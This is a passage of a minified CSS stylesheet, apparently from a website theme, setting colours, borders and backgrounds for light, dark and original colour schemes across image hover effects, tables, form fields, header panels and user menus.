.post_content.ih-item.circle.effect14.colored .info,.scheme_light .post_content.ih-item.circle.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect16.colored .info,.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect1.colored .info,.scheme_light .post_content.ih-item.square.effect2.colored .info,.scheme_light .post_content.ih-item.square.effect3.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect5.colored .info,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect8.colored .info,.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect10.colored .info,.scheme_light .post_content.ih-item.square.effect11.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect14.colored .info,.scheme_light .post_content.ih-item.square.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect_book.colored .info{color:#fff;}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info{color:#fff;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background-color:rgba(249,163,146,0.6);}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect_more.colored .info,.scheme_light .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_light .post_content.ih-item.square.effect_dir.colored .info,.scheme_light .post_content.ih-item.square.effect_shift.colored .info{background-color:rgba(32,199,202,0.6);}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{background-color:rgba(249,163,146,0.6);}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect_more.colored .info,.scheme_light .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_light .post_content.ih-item.square.effect_dir.colored .info,.scheme_light .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#f9a392;}.scheme_light .post_content.ih-item.circle.effect1 .spinner{border-right-color:#20c7ca;}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-right-color:#f9a392;}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#f9a392;}.scheme_light .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#20c7ca;}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#f9a392;}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a>span{color:#fff;}.scheme_light .post_content.ih-item .post_readmore .post_readmore_label,.scheme_light .post_content.ih-item .info a,.scheme_light .post_content.ih-item .info a>span{color:#fff;}.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,.scheme_dark .post_content.ih-item .info a,.scheme_dark .post_content.ih-item .info a>span{color:#fff;}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover>span{color:#8ed4cc;}.scheme_light .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_light .post_content.ih-item .info a:hover,.scheme_light .post_content.ih-item .info a:hover>span{color:#fff;}.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_dark .post_content.ih-item .info a:hover,.scheme_dark .post_content.ih-item .info a:hover>span{color:#8ed4cc;}.scheme_original .post_content.ih-item .info .sc_button:hover{color:#fff;}.scheme_light .post_content.ih-item .info .sc_button:hover{color:#fff;}.scheme_dark .post_content.ih-item .info .sc_button:hover{color:#fff;}.scheme_original .post_content.ih-item .info a.sc_button{background-color:#f9a392;}.scheme_light .post_content.ih-item .info a.sc_button{background-color:#20c7ca;}.scheme_dark .post_content.ih-item .info a.sc_button{background-color:#f9a392;}.scheme_original .post_content.ih-item .info a.sc_button{border-color:#f9a392;}.scheme_light .post_content.ih-item .info a.sc_button{border-color:#20c7ca;}.scheme_dark .post_content.ih-item .info a.sc_button{border-color:#f9a392;}.scheme_original .post_content.ih-item .info a.sc_button{color:#fff;}.scheme_light .post_content.ih-item .info a.sc_button{color:#fff;}.scheme_dark .post_content.ih-item .info a.sc_button{color:#fff;}.scheme_original .post_content.ih-item .info a.sc_button:hover{background-color:#fff;}.scheme_light .post_content.ih-item .info a.sc_button:hover{background-color:#fff;}.scheme_dark .post_content.ih-item .info a.sc_button:hover{background-color:#fff;}.scheme_original .post_content.ih-item .info a.sc_button:hover{border-color:#fff;}.scheme_light .post_content.ih-item .info a.sc_button:hover{border-color:#fff;}.scheme_dark .post_content.ih-item .info a.sc_button:hover{border-color:#fff;}.scheme_original .post_content.ih-item .info a.sc_button:hover{color:#f9a392;}.scheme_light .post_content.ih-item .info a.sc_button:hover{color:#20c7ca;}.scheme_dark .post_content.ih-item .info a.sc_button:hover{color:#f9a392;}.scheme_original tr{border-color:rgba(242,242,242,0.5);}.scheme_light tr{border-color:rgba(221,221,221,0.5);}.scheme_dark tr{border-color:rgba(242,242,242,0.5);}.scheme_original td,.scheme_original th{border-color:#f2f2f2;}.scheme_light td,.scheme_light th{border-color:#ddd;}.scheme_dark td,.scheme_dark th{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_table table{color:#323232;}.scheme_light .sc_table table{color:#fff;}.scheme_dark .sc_table table{color:#323232;}.scheme_original .sc_table table tr:first-child{background-color:#8ed4cc;}.scheme_light .sc_table table tr:first-child{background-color:#189799;}.scheme_dark .sc_table table tr:first-child{background-color:#8ed4cc;}.scheme_original .sc_table table tr:first-child{color:#fff;}.scheme_light .sc_table table tr:first-child{color:#fff;}.scheme_dark .sc_table table tr:first-child{color:#fff;}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#f9a392;}.scheme_light pre.code,.scheme_light #toc .toc_item.current,.scheme_light #toc .toc_item:hover{border-color:#20c7ca;}.scheme_dark pre.code,.scheme_dark #toc .toc_item.current,.scheme_dark #toc .toc_item:hover{border-color:#f9a392;}.scheme_original ::selection,.scheme_original ::-moz-selection{background-color:#f9a392;}.scheme_light ::selection,.scheme_light ::-moz-selection{background-color:#20c7ca;}.scheme_dark ::selection,.scheme_dark ::-moz-selection{background-color:#f9a392;}.scheme_original ::selection,.scheme_original ::-moz-selection{color:#fff;}.scheme_light ::selection,.scheme_light ::-moz-selection{color:#fff;}.scheme_dark ::selection,.scheme_dark ::-moz-selection{color:#fff;}input[type="text"],input[type="tel"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea{font-size:13px;line-height:1.3em;font-style:italic;}.scheme_original input[type="text"],.scheme_original input[type="tel"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{color:#9a9a9a;}.scheme_light input[type="text"],.scheme_light input[type="tel"],.scheme_light input[type="number"],.scheme_light input[type="email"],.scheme_light input[type="search"],.scheme_light input[type="password"],.scheme_light select,.scheme_light textarea{color:#acb4b6;}.scheme_dark input[type="text"],.scheme_dark input[type="tel"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark textarea{color:#9a9a9a;}.scheme_original input[type="text"],.scheme_original input[type="tel"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{background-color:#f4f4f4;}.scheme_light input[type="text"],.scheme_light input[type="tel"],.scheme_light input[type="number"],.scheme_light input[type="email"],.scheme_light input[type="search"],.scheme_light input[type="password"],.scheme_light select,.scheme_light textarea{background-color:#fff;}.scheme_dark input[type="text"],.scheme_dark input[type="tel"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark textarea{background-color:#f4f4f4;}.scheme_original input[type="text"],.scheme_original input[type="tel"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{border-color:#f4f4f4;}.scheme_light input[type="text"],.scheme_light input[type="tel"],.scheme_light input[type="number"],.scheme_light input[type="email"],.scheme_light input[type="search"],.scheme_light input[type="password"],.scheme_light select,.scheme_light textarea{border-color:#e7e7e7;}.scheme_dark input[type="text"],.scheme_dark input[type="tel"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark textarea{border-color:#f4f4f4;}.scheme_original input[type="text"]:focus,.scheme_original input[type="tel"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original textarea:focus{color:#232a34;}.scheme_light input[type="text"]:focus,.scheme_light input[type="tel"]:focus,.scheme_light input[type="number"]:focus,.scheme_light input[type="email"]:focus,.scheme_light input[type="search"]:focus,.scheme_light input[type="password"]:focus,.scheme_light select:focus,.scheme_light textarea:focus{color:#232a34;}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark textarea:focus{color:#fff;}.scheme_original input[type="text"]:focus,.scheme_original input[type="tel"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original textarea:focus{background-color:#f4f4f4;}.scheme_light input[type="text"]:focus,.scheme_light input[type="tel"]:focus,.scheme_light input[type="number"]:focus,.scheme_light input[type="email"]:focus,.scheme_light input[type="search"]:focus,.scheme_light input[type="password"]:focus,.scheme_light select:focus,.scheme_light textarea:focus{background-color:#f0f0f0;}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark textarea:focus{background-color:#f4f4f4;}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#9a9a9a;}.scheme_light input::-webkit-input-placeholder,.scheme_light textarea::-webkit-input-placeholder{color:#acb4b6;}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#9a9a9a;}.scheme_original .post-password-form input[type="submit"]:hover{color:#fff;}.scheme_light .post-password-form input[type="submit"]:hover{color:#fff;}.scheme_dark .post-password-form input[type="submit"]:hover{color:#fff;}.scheme_original .post-password-form input[type="submit"]:hover{background-color:#8ed4cc;}.scheme_light .post-password-form input[type="submit"]:hover{background-color:#189799;}.scheme_dark .post-password-form input[type="submit"]:hover{background-color:#8ed4cc;}.scheme_original .post-password-form input[type="submit"]:hover{border-color:#8ed4cc;}.scheme_light .post-password-form input[type="submit"]:hover{border-color:#189799;}.scheme_dark .post-password-form input[type="submit"]:hover{border-color:#8ed4cc;}.scheme_original .body_style_boxed .body_wrap{background-color:#fff;}.scheme_light .body_style_boxed .body_wrap{background-color:#8ed4cc;}.scheme_dark .body_style_boxed .body_wrap{background-color:#fff;}.scheme_original .body_style_boxed .page_wrap,.scheme_original .body_style_boxed .top_panel_wrap_inner{background-color:rgba(255,255,255,0);}.scheme_light .body_style_boxed .page_wrap,.scheme_light .body_style_boxed .top_panel_wrap_inner{background-color:rgba(142,212,204,0);}.scheme_dark .body_style_boxed .page_wrap,.scheme_dark .body_style_boxed .top_panel_wrap_inner{background-color:rgba(255,255,255,0);}.scheme_original .body_style_boxed .page_content_wrap{background-color:#fff;}.scheme_light .body_style_boxed .page_content_wrap{background-color:#8ed4cc;}.scheme_dark .body_style_boxed .page_content_wrap{background-color:#fff;}.scheme_original body,.scheme_original .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original .widget_area_inner,.scheme_original #page_preloader{background-color:#fff;}.scheme_light body,.scheme_light .page_wrap,.scheme_light .copy_wrap,.scheme_light .sidebar_cart,.scheme_light .widget_area_inner,.scheme_light #page_preloader{background-color:#8ed4cc;}.scheme_dark body,.scheme_dark .page_wrap,.scheme_dark .copy_wrap,.scheme_dark .sidebar_cart,.scheme_dark .widget_area_inner,.scheme_dark #page_preloader{background-color:#fff;}.scheme_original .footer_wrap_inner{border-color:#f2f2f2;}.scheme_light .footer_wrap_inner{border-color:#ddd;}.scheme_dark .footer_wrap_inner{border-color:rgba(242,242,242,0.6);}.scheme_original .article_style_boxed .content>article>.post_content,.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#f4f4f4;}.scheme_light .article_style_boxed .content>article>.post_content,.scheme_light .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_light .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_light .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff;}.scheme_dark .article_style_boxed .content>article>.post_content,.scheme_dark .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_dark .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#f4f4f4;}.scheme_original .top_panel_wrap_inner{background-color:#fff;}.scheme_light .top_panel_wrap_inner{background-color:#8ed4cc;}.scheme_dark .top_panel_wrap_inner{background-color:#fff;}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#f4f4f4;}.scheme_light .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#fff;}.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#f4f4f4;}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button .contact_icon{background-color:#f9a392;}.scheme_light .top_panel_inner_style_3 .top_panel_cart_button .contact_icon{background-color:#20c7ca;}.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button .contact_icon{background-color:#f9a392;}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button .contact_icon a{color:#fff;}.scheme_light .top_panel_inner_style_3 .top_panel_cart_button .contact_icon a{color:#fff;}.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button .contact_icon a{color:#fff;}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#f9a392;}.scheme_light .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#20c7ca;}.scheme_dark .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#f9a392;}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_light .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_dark .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#f2f2f2;}.scheme_light .top_panel_middle .sidebar_cart:after,.scheme_light .top_panel_middle .sidebar_cart{border-color:#ddd;}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{border-color:rgba(242,242,242,0.6);}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{background-color:#fff;}.scheme_light .top_panel_middle .sidebar_cart:after,.scheme_light .top_panel_middle .sidebar_cart{background-color:#8ed4cc;}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{background-color:#fff;}.scheme_original .top_panel_inner_style_4 .top_panel_top{color:#9a9a9a;}.scheme_light .top_panel_inner_style_4 .top_panel_top{color:#acb4b6;}.scheme_dark .top_panel_inner_style_4 .top_panel_top{color:#9a9a9a;}.scheme_original .top_panel_inner_style_4 .top_panel_top{background-color:#f4f4f4;}.scheme_light .top_panel_inner_style_4 .top_panel_top{background-color:#fff;}.scheme_dark .top_panel_inner_style_4 .top_panel_top{background-color:#f4f4f4;}.scheme_original .top_panel_top a{color:#757575;}.scheme_light .top_panel_top a{color:#fff;}.scheme_dark .top_panel_top a{color:#757575;}.scheme_original .top_panel_top a:hover{color:#8ed4cc;}.scheme_light .top_panel_top a:hover{color:#189799;}.scheme_dark .top_panel_top a:hover{color:#8ed4cc;}.scheme_original .top_panel_inner_style_3 .top_panel_top a,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#b2b2b2;}.scheme_light .top_panel_inner_style_3 .top_panel_top a,.scheme_light .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_light .top_panel_inner_style_5 .top_panel_top a,.scheme_light .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_dark .top_panel_inner_style_3 .top_panel_top a,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_5 .top_panel_top a,.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#b2b2b2;}.scheme_original .top_panel_top_user_area .menu_user_cart .top_panel_cart_button,.scheme_original .top_panel_top_user_area .menu_user_cart .top_panel_cart_button:hover{background-color:#f9a392;}.scheme_light .top_panel_top_user_area .menu_user_cart .top_panel_cart_button,.scheme_light .top_panel_top_user_area .menu_user_cart .top_panel_cart_button:hover{background-color:#20c7ca;}.scheme_dark .top_panel_top_user_area .menu_user_cart .top_panel_cart_button,.scheme_dark .top_panel_top_user_area .menu_user_cart .top_panel_cart_button:hover{background-color:#f9a392;}.scheme_original .top_panel_top_user_area .menu_user_cart .top_panel_cart_button,.scheme_original .top_panel_top_user_area .menu_user_cart .top_panel_cart_button:hover{color:#fff;}.scheme_light .top_panel_top_user_area .menu_user_cart .top_panel_cart_button,.scheme_light .top_panel_top_user_area .menu_user_cart .top_panel_cart_button:hover{color:#fff;}.scheme_dark .top_panel_top_user_area .menu_user_cart .top_panel_cart_button,.scheme_dark .top_panel_top_user_area .menu_user_cart .top_panel_cart_button:hover{color:#fff;}.scheme_original .top_panel_style_5 .top_panel_middle .contact_icon,.scheme_original .top_panel_style_6 .top_panel_middle .contact_icon,.scheme_original .top_panel_style_7 .top_panel_middle .contact_icon{background-color:#f9a392;}.scheme_light .top_panel_style_5 .top_panel_middle .contact_icon,.scheme_light .top_panel_style_6 .top_panel_middle .contact_icon,.scheme_light .top_panel_style_7 .top_panel_middle .contact_icon{background-color:#20c7ca;}.scheme_dark .top_panel_style_5 .top_panel_middle .contact_icon,.scheme_dark .top_panel_style_6 .top_panel_middle .contact_icon,.scheme_dark .top_panel_style_7 .top_panel_middle .contact_icon{background-color:#f9a392;}.scheme_original .top_panel_style_5 .top_panel_middle .contact_icon,.scheme_original .top_panel_style_6 .top_panel_middle .contact_icon,.scheme_original .top_panel_style_7 .top_panel_middle .contact_icon{color:#fff;}.scheme_light .top_panel_style_5 .top_panel_middle .contact_icon,.scheme_light .top_panel_style_6 .top_panel_middle .contact_icon,.scheme_light .top_panel_style_7 .top_panel_middle .contact_icon{color:#fff;}.scheme_dark .top_panel_style_5 .top_panel_middle .contact_icon,.scheme_dark .top_panel_style_6 .top_panel_middle .contact_icon,.scheme_dark .top_panel_style_7 .top_panel_middle .contact_icon{color:#fff;}.scheme_original .menu_user_nav>li>a{color:#757575;}.scheme_light .menu_user_nav>li>a{color:#fff;}.scheme_dark .menu_user_nav>li>a{color:#757575;}.scheme_original .menu_user_nav>li ul:not(.cart_list) a{color:#757575;}.scheme_light .menu_user_nav>li ul:not(.cart_list) a{color:#fff;}.scheme_dark .menu_user_nav>li ul:not(.cart_list) a{color:#757575;}.scheme_original .menu_user_nav>li>a:hover{color:#f9a392;}.scheme_light .menu_user_nav>li>a:hover{color:#20c7ca;}.scheme_dark .menu_user_nav>li>a:hover{color:#f9a392;}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .top_panel_top_search .search_submit,.scheme_original .top_panel_inner_style_5 .top_panel_top .top_panel_top_search .search_submit,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a{color:#b2b2b2;}.scheme_light .top_panel_inner_style_3 .top_panel_top,.scheme_light .top_panel_inner_style_5 .top_panel_top,.scheme_light .top_panel_inner_style_3 .top_panel_top .top_panel_top_search .search_submit,.scheme_light .top_panel_inner_style_5 .top_panel_top .top_panel_top_search .search_submit,.scheme_light .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li>a{color:#fff;}.scheme_dark .top_panel_inner_style_3 .top_panel_top,.scheme_dark .top_panel_inner_style_5 .top_panel_top,.scheme_dark .top_panel_inner_style_3 .top_panel_top .top_panel_top_search .search_submit,.scheme_dark .top_panel_inner_style_5 .top_panel_top .top_panel_top_search .search_submit,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>a{color:#b2b2b2;}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#f9a392;}.scheme_light .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_light .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#20c7ca;}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#f9a392;}.scheme_original .top_panel_inner_style_3 .top_panel_top_search .search_wrap:after,.scheme_original .top_panel_inner_style_5 .top_panel_top_search .search_wrap:after{background-color:#b2b2b2;}.scheme_light .top_panel_inner_style_3 .top_panel_top_search .search_wrap:after,.scheme_light .top_panel_inner_style_5 .top_panel_top_search .search_wrap:after{background-color:#fff;}.scheme_dark .top_panel_inner_style_3 .top_panel_top_search .search_wrap:after,.scheme_dark .top_panel_inner_style_5 .top_panel_top_search .search_wrap:after{background-color:#b2b2b2;}.scheme_original .menu_user_nav>li ul:not(.cart_list){border-color:#f2f2f2;}.scheme_light .menu_user_nav>li ul:not(.cart_list){border-color:#ddd;}.scheme_dark .menu_user_nav>li ul:not(.cart_list){border-color:rgba(242,242,242,0.6);}.scheme_original .menu_user_nav>li ul:not(.cart_list){background-color:#fff;}.scheme_light .menu_user_nav>li ul:not(.cart_list){background-color:#8ed4cc;}.scheme_dark .menu_user_nav>li ul:not(.cart_list){background-color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#f2f2f2;}.scheme_light .top_panel_inner_style_1 